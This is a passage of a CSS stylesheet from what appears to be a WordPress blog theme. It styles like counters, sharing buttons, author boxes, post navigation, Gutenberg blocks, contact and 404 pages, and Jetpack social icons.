	font-size: 1.8rem;
	font-family: "Josefin Sans", sans-serif;
	font-weight: 600;
	color: #000;
}

.like__count:after {
	content: '\ef44';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	font-size: 1.6rem;
	margin-left: 5px;
}

.like__count:hover:after {
	color: var(--main-color);
	transition: all .3s;
}

.like--active .like__count,
.like--active .like__count:after {
	color: var(--main-color);
}

.sd-sharing {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-align: center;
	    align-items: center;
}

.sharedaddy .sd-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin: 4px 0 0;
}

.sd-content {
	z-index: 1;
}

.sd-content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 2px;
}

.sd-content ul li a:hover {
	color: var(--main-color);
}

.sd-content ul li a .sharing-screen-reader-text {
	display: none;
}

.sd-content ul {
	list-style: none;
}

.sd-content li {
	float: left;
}

.entry-author {
	padding: 37px 36px 30px;
	display: -ms-flexbox;
	display: flex;
	border: 1px solid #e2e2e2;
}

.author-info {
	-ms-flex: 1;
	    flex: 1;
	margin-left: 25px;
}

.author-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: justify;
	    justify-content: space-between;
}

.author-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	text-transform: capitalize;
	color: #000;
	font-weight: 600;
}

.author-heading {
	margin-top: 5px;
}

.author-social {
	list-style-type: none;
	padding: 0;
	margin: 20px 0 0 0;
}

.author-social li {
	display: inline-block;
	margin: 0 5px 5px 0;
}

.author-social li.author-website {
	font-weight: bold;
}

.author-social li:last-child {
	margin: 0;
}

.author-social a {
	color: #000;
	text-decoration: none;
	border: 1px solid #e2e2e2;
}

.author-social a.social-links {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	    justify-content: center;
	-ms-flex-align: center;
	    align-items: center;
}

.author-social a:hover {
	background: var(--main-color);
	color: #fff;
	border-color: var(--main-color);
}

.author-bio {
	word-break: break-word;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.9;
	color: var(--text-main);
	margin-top: 6px;
}

.author-avatar {
	-ms-flex: 0 0 110px;
	    flex: 0 0 110px;
}

.author-avatar img {
	border-radius: 100%;
	border: 5px solid #f8f8f8;
}

.single .code_after_content {
	margin-bottom: 30px;
}

.post-navigation {
	border-top: 1px dashed #e2e2e2;
	border-bottom: 1px dashed #e2e2e2;
	position: relative;
	padding: 20px 60px;
	margin-bottom: 45px;
}

.post-navigation:before {
	content: " ";
	position: absolute;
	z-index: 0;
	left: 0px;
	right: 0px;
	bottom: 2px;
	border-bottom: 1px dashed #e2e2e2;
}

.post-navigation:after {
	content: " ";
	position: absolute;
	z-index: 0;
	top: 2px;
	left: 0px;
	right: 0px;
	border-top: 1px dashed #e2e2e2;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
	font-size: 1.3rem;
	letter-spacing: 0.16em;
	position: relative;
	word-break: break-word;
	color: #000;
}

.post-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover:before, .post-navigation .nav-previous a:hover:after,
.post-navigation .nav-next a:hover,
.post-navigation .nav-next a:hover:before,
.post-navigation .nav-next a:hover:after {
	color: var(--main-color);
	transition: all .3s;
}

.post-navigation .nav-previous a:before {
	content: '\eab5';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 13px;
	font-size: 1.3rem;
	color: #888888;
	margin-right: 6px;
}

.post-navigation .nav-next a:after {
	content: '\eab8';
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 13px;
	font-size: 1.3rem;
	color: #888888;
	position: relative;
	top: 1px;
	right: -5px;
}

@media (max-width: 767px) {
	.has-post-thumbnail .entry-info,
	.entry-info {
		padding: 30px;
	}
	.has-post-thumbnail .entry-info .info-box-sharing,
	.entry-info .info-box-sharing {
		margin: 55px -30px 50px;
		padding: 13px 30px;
	}
	.entry-content blockquote {
		padding: 15px 30px 20px 30px;
		font-size: 21px;
		font-size: 2.1rem;
	}
	.entry-content blockquote:after {
		left: 87px;
	}
}

@media (max-width: 574px) {
	.entry-info .entry-author {
		display: block;
		padding: 37px 15px 30px;
	}
	.entry-info .entry-author .author-avatar {
		float: left;
		width: 70px;
		height: 70px;
		margin-right: 10px;
	}
	.entry-info .entry-author .author-header {
		margin-bottom: 26px;
	}
	.entry-info .entry-author .author-title {
		font-size: 17px;
		font-size: 1.7rem;
	}
	.entry-info .entry-author .author-info {
		margin: 23px 0 0;
	}
	.entry-info .entry-author .author-social a.social-links {
		width: 35px;
		height: 35px;
	}
	.post-navigation {
		padding: 20px;
	}
	.single .entry-meta .comments-link {
		display: none;
	}
	.single .entry-meta .posted-on {
		margin-left: 0;
	}
}

.single-overlap-featured-image .entry-header.overlap-featured-image {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column wrap;
	    flex-flow: column wrap;
	padding: 35px 22px 25px;
	margin: -95px 20px 0;
	position: relative;
	background: #fff;
	text-align: center;
}

.single-overlap-featured-image .entry-header.overlap-featured-image .entry-header__category {
	margin: 0 0 10px 0;
}

.single-thumbnail-full .entry-info {
	padding-top: 40px;
}

.single-thumbnail-full .entry-media {
	margin-bottom: 30px;
}

.single-thumbnail-full .entry-media img {
	max-height: 600px;
}

@media (max-width: 574px) {
	.single .entry-title {
		font-size: 21px;
		font-size: 2.1rem;
	}
}

/*--------------------------------------------------------------
# page
--------------------------------------------------------------*/
.page .content-area .entry-content > p {
	margin-top: 0;
}

.page .content-area .banner-post img {
	width: 100%;
	height: 100px;
	padding: 0;
	margin: 20px 0 30px;
}

.page .left-sidebar .widget-area {
	float: left;
}

.page .left-sidebar .content-area {
	float: right;
}

.page .no-sidebar .widget-area {
	display: none;
}

.page .no-sidebar .content-area {
	width: 100%;
}

.page .site-main .entry-info {
	padding: 45px 60px 60px;
}

@media (max-width: 767px) {
	.page .site-main .entry-info {
		padding: 30px;
	}
}

.page-template-full-width .site-content.container {
	max-width: inherit;
	padding: 0;
}

.page-template-full-width .content-area {
	width: 100%;
	float: inherit;
}

.page-template-full-width .entry-media img {
	max-height: 600px;
}

/*--------------------------------------------------------------
# Support Gutenberg
--------------------------------------------------------------*/
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 15px 1em 20px;
}

.wp-block-quote.is-large:after,
.wp-block-quote.is-style-large:after {
	left: 88px;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
	text-align: left;
}

@media (max-width: 767px) {
	.wp-block-quote.is-large p,
	.wp-block-quote.is-style-large p {
		font-size: 21px;
	}
}

.wp-block-pullquote blockquote:after {
	left: 51%;
}

.wp-block-pullquote blockquote:before {
	left: 50%;
	margin-left: -42px;
}

@media (max-width: 767px) {
	.wp-block-pullquote blockquote p {
		font-size: 21px;
	}
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	padding: 0;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
	padding: 15px 0px 20px 0px;
}

.wp-block-pullquote.alignleft blockquote:before,
.wp-block-pullquote.alignright blockquote:before {
	margin-left: 0;
}

.wp-block-pullquote.alignleft {
	text-align: left;
	margin-right: 30px;
}

.wp-block-pullquote.alignleft blockquote:after {
	left: 18%;
}

.wp-block-pullquote.alignleft blockquote:before {
	left: 0;
}

.wp-block-pullquote.alignright {
	text-align: right;
}

.wp-block-pullquote.alignright blockquote:after {
	right: 0;
	left: unset;
}

.wp-block-pullquote.alignright blockquote:before {
	right: 6%;
	left: unset;
}

.wp-block-cover.alignleft {
	margin-right: 1.5em;
}

.wp-block-cover.alignright {
	margin-left: 1em;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

.wp-block-button__link {
	background: #fff;
	border: 1px solid var(--main-color);
	border-radius: 99px;
	padding: 8px 40px;
	transition: all .3s ease 0s;
	font-weight: 600;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	font-size: 13px;
	font-size: 1.3rem;
}

.wp-block-button__link:hover, .wp-block-button__link:active, .wp-block-button__link:focus {
	background: var(--main-color);
}

.entry-content .wp-block-button__link:hover {
	text-decoration: none;
}

.wp-block-categories.aligncenter {
	text-align: center;
}

.wp-block-embed-vimeo.alignwide iframe,
.wp-block-embed-vimeo.alignfull iframe {
	width: 100% !important;
	height: 100% !important;
}

.entry-info .wp-block-pullquote.alignwide {
	margin: 0 -30px;
}

.entry-info .wp-block-pullquote.alignfull {
	margin: 0 -60px;
}

@media (max-width: 767px) {
	.entry-info .wp-block-pullquote.alignfull {
		margin: 0 -30px;
	}
}

.wp-block-pullquote.alignfull blockquote {
	padding: 15px 0 20px;
}

.entry-info .alignwide:not(.wp-block-pullquote) {
	margin-left: -30px;
	width: calc(100% + 60px);
	max-width: calc(100% + 60px);
}

@media (max-width: 767px) {
	.entry-info .alignwide:not(.wp-block-pullquote) {
		margin-left: -30px;
		width: calc(100% + 60px);
		max-width: calc(100% + 60px);
	}
}

.entry-info .alignfull:not(.wp-block-pullquote) {
	margin-left: -60px;
	width: calc(100% + 120px);
	max-width: calc(100% + 120px);
}

@media (max-width: 767px) {
	.entry-info .alignfull:not(.wp-block-pullquote) {
		margin-left: -30px;
		width: calc(100% + 60px);
		max-width: calc(100% + 60px);
	}
}

.page-template-page-no-sidebar .entry-info .alignfull:not(.wp-block-pullquote) {
	margin-left: calc( -100vw / 2 + 100% / 2);
	margin-right: calc( -100vw / 2 + 100% / 2);
	max-width: 100vw;
	width: auto;
}

@media (max-width: 780px) {
	.wp-block-columns .wp-block-column {
		margin: 0 0 1em;
		-ms-flex-preferred-size: 100%;
		    flex-basis: 100%;
	}
}

.page-template-full-width .wp-block-pullquote.alignfull blockquote {
	padding: 15px 0 20px;
}

.page-template-full-width .entry-info .alignwide:not(.wp-block-pullquote) {
	margin-left: -30px;
	width: calc(100% + 60px);
	max-width: calc(100% + 60px);
}

.entry-info .has-strong-cyan-background-color {
	background-color: #00a6b6;
	border: 1px solid #00a6b6;
}

.entry-info .has-strong-cyan-background-color:hover {
	background: #fff;
	color: #00a6b6 !important;
}

.entry-info .has-strong-cyan-color {
	color: #00a6b6;
}

.entry-info .has-vivid-red-background-color {
	background-color: #e11e2f;
	border: 1px solid #e11e2f;
}

.entry-info .has-vivid-red-background-color:hover {
	background: #fff;
	color: #e11e2f !important;
}

.entry-info .has-vivid-red-color {
	color: #e11e2f;
}

.entry-info .has-slightly-desaturated-pink-background-color {
	background-color: #cc95b5;
	border: 1px solid #cc95b5;
}

.entry-info .has-slightly-desaturated-pink-color {
	color: #cc95b5;
}

.entry-info .has-slightly-desaturated-pink-background-color:hover {
	background: #fff;
	color: #cc95b5 !important;
}

.entry-info .has-vivid-blue-background-color {
	background-color: #1991f0;
	border: 1px solid #1991f0;
}

.entry-info .has-vivid-blue-background-color:hover {
	background: #fff;
	color: #1991f0 !important;
}

.entry-info .has-vivid-blue-color {
	color: #1991f0;
}

.entry-info .has-strong-chartreuse-green-background-color {
	background-color: #6ca53a;
	border: 1px solid #6ca53a;
}

.entry-info .has-strong-chartreuse-green-background-color:hover {
	background: #fff;
	color: #6ca53a !important;
}

.entry-info .has-strong-chartreuse-green-color {
	color: #6ca53a;
}

.entry-info .has-slightly-desaturated-orange-background-color {
	background-color: #c9a978;
	border: 1px solid #c9a978;
}

.entry-info .has-slightly-desaturated-orange-background-color:hover {
	background: #fff;
	color: #c9a978 !important;
}

.entry-info .has-slightly-desaturated-orange-color {
	color: #c9a978;
}

.entry-info .has-very-light-blue-background-color {
	background-color: #7076fe;
	border: 1px solid #7076fe;
}

.entry-info .has-very-light-blue-background-color:hover {
	background: #fff;
	color: #7076fe !important;
}

.entry-info .has-very-light-blue-color {
	color: #7076fe;
}

p.has-drop-cap:not(:focus):first-letter {
	font-weight: 700;
	color: #fff;
	font-size: 48px;
	font-size: 4.8rem;
	background: var(--main-color);
	float: left;
	padding: 6px 9px;
	text-transform: uppercase;
	line-height: 1;
	margin: 10px 12px 0 0;
}

/*--------------------------------------------------------------
# contact page
--------------------------------------------------------------*/
.page-template-contact .content-area {
	margin: 40px auto 0;
}

.page-template-contact iframe {
	width: 100%;
	margin: 70px 0 0;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #f8f8f8;
}

.page-template-contact .site-main .entry-info {
	padding: 25px 60px 30px;
}

.page-template-contact .site-main .page-title {
	margin: -10px 0 13px;
	font-size: 26px;
	font-size: 2.6rem;
}

.page-template-contact .site-main form {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	margin-top: 40px;
}

.page-template-contact .site-main form div {
	width: calc(100%/3);
}

.page-template-contact .site-main form div:nth-child(4) {
	width: 100%;
}

.page-template-contact .site-main form label {
	display: none;
}

.page-template-contact .site-main form input[type="text"],
.page-template-contact .site-main form input[type="email"],
.page-template-contact .site-main form input[type="url"],
.page-template-contact .site-main form textarea {
	width: 100%;
	max-width: 100%;
	margin: 0;
	color: #888888;
	padding: 12px 18px;
}

.page-template-contact .site-main form input[type="text"]:focus,
.page-template-contact .site-main form input[type="email"]:focus,
.page-template-contact .site-main form input[type="url"]:focus,
.page-template-contact .site-main form textarea:focus {
	background: #fcfcfc;
}

.page-template-contact .site-main form input[type="text"]:focus::-webkit-input-placeholder,
.page-template-contact .site-main form input[type="email"]:focus::-webkit-input-placeholder,
.page-template-contact .site-main form input[type="url"]:focus::-webkit-input-placeholder,
.page-template-contact .site-main form textarea:focus::-webkit-input-placeholder {
	color: #000;
}

.page-template-contact .site-main form input[type="text"]:focus::-moz-placeholder,
.page-template-contact .site-main form input[type="email"]:focus::-moz-placeholder,
.page-template-contact .site-main form input[type="url"]:focus::-moz-placeholder,
.page-template-contact .site-main form textarea:focus::-moz-placeholder {
	color: #000;
	opacity: 1;
}

.page-template-contact .site-main form input[type="text"]:focus:-ms-input-placeholder,
.page-template-contact .site-main form input[type="email"]:focus:-ms-input-placeholder,
.page-template-contact .site-main form input[type="url"]:focus:-ms-input-placeholder,
.page-template-contact .site-main form textarea:focus:-ms-input-placeholder {
	color: #000;
}

.page-template-contact .site-main form input[type="text"],
.page-template-contact .site-main form input[type="email"] {
	border-right: 0;
}

.page-template-contact .site-main form textarea {
	border-top: 0;
	height: 240px;
	resize: none;
}

.page-template-contact .site-main form .pushbutton-wide {
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.16em;
	background: var(--main-color);
	border: 1px solid var(--main-color);
	border-radius: 50px;
	padding: 14px 50px;
}

.page-template-contact .site-main form .pushbutton-wide:hover {
	background: #fff;
	color: var(--main-color);
}

.page-template-contact .site-main iframe {
	display: none;
}

.page-template-contact .site-main .banner-post,
.page-template-contact .site-main .entry-footer {
	display: none;
}

.page-template-contact .site-main .about-widget {
	margin-left: 0;
}

.page-template-contact .site-main .about-widget li:before {
	display: none;
}

.page-template-contact .site-main .about-widget li a {
	color: var(--text-main);
}

.page-template-contact .site-main .about-widget li a:hover {
	text-decoration: none;
	color: var(--main-color);
}

@media (max-width: 991px) {
	.page-template-contact .content-area,
	.page-template-contact .widget-area {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.page-template-contact .site-main {
		padding: 25px 30px;
	}
	.page-template-contact .site-main form div {
		width: 100%;
	}
	.page-template-contact .site-main form input[type="text"],
	.page-template-contact .site-main form input[type="email"] {
		border-right: 1px solid #e2e2e2;
		border-bottom: 0;
	}
}

/*--------------------------------------------------------------
# error 404
--------------------------------------------------------------*/
.search-no-results .load-more-post,
.error404 .load-more-post,
.category-uncategorized .load-more-post {
	margin: 0;
}

.error404 .site-content {
	margin-top: 30px;
}

.error404 .site-content .not-found h2 {
	margin-top: 0;
}

.search-no-results .not-found {
	margin: 0 0 30px;
}

.not-found {
	width: 100%;
	text-align: center;
	background: #fff;
	padding: 30px 30px 40px;
	margin: 0 -15px 30px;
}

@media (max-width: 991px) {
	.not-found {
		margin: 0 0 30px;
	}
}

.not-found .page-header {
	border: 0;
}

.not-found .page-header:before {
	display: none;
}

.not-found .search-form {
	width: 70%;
	margin: 0 auto;
}

.not-found .search-form input[type='text'] {
	width: 100%;
	padding: 12px 50px 12px 22px;
	border-radius: 100px;
	font-size: 14px;
	font-size: 1.4rem;
	color: #888888;
}

.not-found .search-form .search-submit {
	position: absolute;
	right: 10px;
	background: none;
	border: none;
	font-size: 14px;
	font-size: 1.4rem;
	color: #888888;
}

.not-found .search-form .search-submit:hover {
	background: none;
	border: none;
	color: var(--main-color);
}

/*--------------------------------------------------------------
# ralated-posts
--------------------------------------------------------------*/
.entry-content #jp-relatedposts {
	margin: 0 0 15px;
}

.entry-content #jp-relatedposts h3.jp-relatedposts-headline {
	margin-bottom: 20px;
}

.entry-content #jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 13px;
	font-size: 1.3rem;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-weight: 600;
}

.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
	opacity: 1;
}

.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post h4.jp-relatedposts-post-title {
	margin: 13px 0 5px;
}

.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
	text-decoration: none;
}

.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	color: #000;
	font-weight: 500;
}

.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover {
	color: var(--main-color);
}

.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date {
	opacity: 1;
	color: #888888;
}

@media (max-width: 767px) {
	.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		width: 100%;
	}
	.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a img {
		width: 100%;
		height: 100%;
	}
	.entry-content #jp-relatedposts .jp-relatedposts-items-visual {
		margin-right: 0;
	}
	.entry-content #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
		padding-right: 0;
	}
}

/*--------------------------------------------------------------
# social
--------------------------------------------------------------*/
/* Individual icons */
.sd-content.sd-content ul li a.sd-button:before {
	font-family: 'IcoFont';
	font-size: 16px;
	padding: 5px;
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-print a:before,
.sd-social-text .sd-content ul li.share-print a:before,
.sd-content ul li.share-print div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-print a:before,
.sd-social-official .sd-content li.share-print a:before {
	content: '\eebf';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-email a:before,
.sd-social-text .sd-content ul li.share-email a:before,
.sd-content ul li.share-email div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-email a:before,
.sd-social-official .sd-content li.share-email a:before {
	content: '\efe4';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-linkedin a:before,
.sd-social-text .sd-content ul li.share-linkedin a:before,
.sd-content ul li.share-linkedin div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-linkedin a:before {
	content: '\ed4d';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-twitter a:before,
.sd-social-text .sd-content ul li.share-twitter a:before,
.sd-content ul li.share-twitter div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-twitter a:before {
	content: '\ed7a';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-reddit a:before,
.sd-social-text .sd-content ul li.share-reddit a:before,
.sd-content ul li.share-reddit div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-reddit a:before {
	content: '\ee27';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-tumblr a:before,
.sd-social-text .sd-content ul li.share-tumblr a:before,
.sd-content ul li.share-tumblr div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-tumblr a:before {
	content: '\ee33';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-pinterest a:before,
.sd-social-text .sd-content ul li.share-pinterest a:before,
.sd-content ul li.share-pinterest div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-pinterest a:before {
	content: '\ed5d';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,
.sd-social-text .sd-content ul li.share-google-plus-1 a:before,
.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-google-plus-1 a:before {
	content: '\ed43';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-facebook a:before,
.sd-social-text .sd-content ul li.share-facebook a:before,
.sd-content.sd-content ul li.share-facebook div.option.option-smart-off a:before,
.sd-social-icon-text.sd-social-icon-text .sd-content li.share-facebook a:before {
	content: '\ed37';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-telegram a:before,
.sd-social-text .sd-content ul li.share-telegram a:before,
.sd-content ul li.share-telegram div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-telegram a:before,
.sd-social-official .sd-content li.share-telegram a:before {
	content: '\ee31';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-skype a:before,
.sd-social-text .sd-content ul li.share-skype a:before,
.sd-content ul li.share-skype div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-skype a:before {
	content: '\ee2b';
}

.sd-social-icon.sd-social-icon .sd-content ul li.share-jetpack-whatsapp a:before,
.sd-social-text .sd-content ul li.share-jetpack-whatsapp a:before,
.sd-content ul li.share-jetpack-whatsapp div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before,
.sd-social-official .sd-content li.share-jetpack-whatsapp a:before {
	content: '\f135';
}

.sd-social-icon.sd-social-icon .sd-content ul li a.share-more:before,
.sd-social-text .sd-content ul li a.share-more:before,
.sd-content ul li.share-more div.option.option-smart-off a:before,
.sd-social-icon-text .sd-content li a.share-more:before,
.sd-social-official .sd-content li a.share-more:before {
	content: '\f0ca';
}

/*--------------------------------------------------------------
Global
--------------------------------------------------------------*/
.jetpack-social-navigation {
	text-align: center;
	position: relative;
	z-index: 0;
}

.jetpack-social-navigation ul li {
	margin-right: 13px;
}

.jetpack-social-navigation ul li a {
	font-size: 16px;
	font-size: 1.6rem;
}

.jetpack-social-navigation ul li a:visited {
	color: #000;
}

.jetpack-social-navigation ul li a:hover {
	color: var(--main-color);
}

.jetpack-social-navigation ul {
	display: block;
	padding: 0;
}

.jetpack-social-navigation li {
	display: inline-block;
	margin: 0;
	line-height: 1;
}

.jetpack-social-navigation a {
	border: 0;
	height: 1em;
	text-decoration: none;
	width: 1em;
}

/*--------------------------------------------------------------
Genericons
--------------------------------------------------------------*/
.jetpack-social-navigation-genericons a:before {
	font-family: 'IcoFont';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.jetpack_widget_social_icons .jetpack-social-widget-item a:before {
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: 13px;
	border: 1px solid #e2e2e2;
	font-size: 14px;
	font-size: 1.4rem;
	color: #000;
}

.jetpack-social-navigation-genericons ul li a[href*="amazon"]:before,
.jetpack_widget_social_icons a[href*="amazon"]:before {
	content: '\e8a1';
}

.jetpack-social-navigation-genericons ul li a[href*="apple"]:before,
.jetpack_widget_social_icons a[href*="apple"]:before {
	content: '\e8a7';
}

.jetpack-social-navigation-genericons ul li a[href*="behance"]:before,
.jetpack_widget_social_icons a[href*="behance"]:before {
	content: "\ed22";
}

.jetpack-social-navigation-genericons ul li a[href*="deviantart"]:before,
.jetpack_widget_social_icons a[href*="deviantart"]:before {
	content: "\ed2b";
}

.jetpack-social-navigation-genericons ul li a[href*="digg"]:before,
.jetpack_widget_social_icons a[href*="digg"]:before {
	content: "\ed2c";
}

.jetpack-social-navigation-genericons ul li a[href*="dribble"]:before,
.jetpack_widget_social_icons a[href*="dribble"]:before {
	content: "\ed2f";
}

.jetpack-social-navigation-genericons ul li a[href*="dribbble"]:before,
.jetpack_widget_social_icons a[href*="dribbble"]:before {
	content: "\ed2e";
}

.jetpack-social-navigation-genericons ul li a[href*="dropbox"]:before,
.jetpack_widget_social_icons a[href*="dropbox"]:before {
	content: "\ed30";
}

.jetpack-social-navigation-genericons ul li a[href*="etsy"]:before,
.jetpack_widget_social_icons a[href*="etsy"]:before {
	content: "\e8d1";
}

.jetpack-social-navigation-genericons ul li a[href*="facebook"]:before,
.jetpack_widget_social_icons a[href*="facebook"]:before {
	content: "\ed37";
}

.jetpack-social-navigation-genericons ul li a[href*="github"]:before,
.jetpack_widget_social_icons a[href*="github"]:before {
	content: "\ed3e";
}

nav.jetpack-social-navigation-genericons ul li a[href*="plus.google.com"]:before,
.jetpack_widget_social_icons li a[href*="plus.google.com"]:before {
	content: "\ed43";
}

.jetpack-social-navigation-genericons ul li a[href*="instagram"]:before,
.jetpack_widget_social_icons a[href*="instagram"]:before {
	content: "\ed46";
}

.jetpack-social-navigation-genericons ul li a[href*="mailto"]:before,
.jetpack_widget_social_icons a[href*="mailto"]:before {
	content: "\ec84";
}

.jetpack-social-navigation-genericons ul li a[href*="pinterest"]:before,
.jetpack_widget_social_icons a[href*="pinterest"]:before {
	content: "\ed5d";
}

.jetpack-social-navigation-genericons ul li a[href*="reddit"]:before,
.jetpack_widget_social_icons a[href*="reddit"]:before {
	content: "\ed62";
}

.jetpack-social-navigation-genericons ul li a[href*="/feed/"]:before,
.jetpack_widget_social_icons a[href*="/feed/"]:before {
	content: "\efdb";
}

.jetpack-social-navigation-genericons ul li a[href*="skype"]:before,
.jetpack_widget_social_icons a[href*="skype"]:before {
	content: "\ed67";
}

.jetpack-social-navigation-genericons ul li a[href*="codepen"]:before,
.jetpack_widget_social_icons a[href*="codepen"]:before {
	content: "\ec84";
}

.jetpack-social-navigation-genericons ul li a[href*="bandcamp"]:before,
.jetpack_widget_social_icons a[href*="bandcamp"]:before {
	content: "\e934";
}

.jetpack-social-navigation-genericons ul li a[href*="slideshare"]:before,
.jetpack_widget_social_icons a[href*="slideshare"]:before {
	content: "\ec84";
}

.jetpack-social-navigation-genericons ul li a[href*="medium"]:before,
.jetpack_widget_social_icons a[href*="medium"]:before {
	content: "\ec84";
}

.jetpack-social-navigation-genericons ul li a[href*="rss"]:before,
.jetpack_widget_social_icons a[href*="rss"]:before {
	content: "\ec84";
}

.jetpack-social-navigation-genericons ul li a[href*="goodreads"]:before,
.jetpack_widget_social_icons a[href*="goodreads"]:before {
	content: "\ec84";
}

.jetpack-social-navigation-genericons ul li a[href*="google"]:before,
.jetpack_widget_social_icons a[href*="google"]:before {
	content: "\e8df";
}

.jetpack-social-navigation-genericons ul li a[href*="stumbleupon"]:before,
.jetpack_widget_social_icons a[href*="stumbleupon"]:before {
	content: "\ed72";
}

.jetpack-social-navigation-genericons ul li a[href*="tumblr"]:before,
.jetpack_widget_social_icons a[href*="tumblr"]:before {
	content: "\ed78";
}

.jetpack-social-navigation-genericons ul li a[href*="twitter"]:before,
.jetpack_widget_social_icons a[href*="twitter"]:before {
	content: "\ed7a";
}

.jetpack-social-navigation-genericons ul li a[href*="vimeo"]:before,
.jetpack_widget_social_icons a[href*="vimeo"]:before {
	content: "\ed7f";
}

.jetpack-social-navigation-genericons ul li a[href*="yelp"]:before,
.jetpack_widget_social_icons a[href*="yelp"]:before {
	content: "\ed89";
}

.jetpack-social-navigation-genericons ul li a[href*="500px"]:before,
.jetpack_widget_social_icons a[href*="500px"]:before {
	content: "\ed1c";
}

.jetpack-social-navigation-genericons ul li a[href*="flickr"]:before,
.jetpack_widget_social_icons a[href*="flickr"]:before {
	content: "\ed39";
}

.jetpack-social-navigation-genericons ul li a[href*="foursquare"]:before,
.jetpack_widget_social_icons a[href*="foursquare"]:before {
	content: "\e8d8";
}

.jetpack-social-navigation-genericons ul li a[href*="linkedin"]:before,
.jetpack_widget_social_icons a[href*="linkedin"]:before {
	content: "\ed4d";
}

.jetpack-social-navigation-genericons ul li a[href*="meetup"]:before,
.jetpack_widget_social_icons a[href*="meetup"]:before {
	content: "\ed53";
}

.jetpack-social-navigation-genericons ul li a[href*="slidshare"]:before,
.jetpack_widget_social_icons a[href*="slidshare"]:before {
	content: "\ed6a";
}

.jetpack-social-navigation-genericons ul li a[href*="snapchat"]:before,
.jetpack_widget_social_icons a[href*="snapchat"]:before {
	content: "\ed6c";
}

.jetpack-social-navigation-genericons ul li a[href*="soundcloud"]:before,
.jetpack_widget_social_icons a[href*="soundcloud"]:before {
	content: "\ed6d";
}

.jetpack-social-navigation-genericons ul li a[href*="spotify"]:before,
.jetpack_widget_social_icons a[href*="spotify"]:before {
	content: "\ed6e";
}

.jetpack-social-navigation-genericons ul li a[href*="twitch"]:before,
.jetpack_widget_social_icons a[href*="twitch"]:before {
	content: "\ed79";
}

.jetpack-social-navigation-genericons ul li a[href*="vk"]:before,
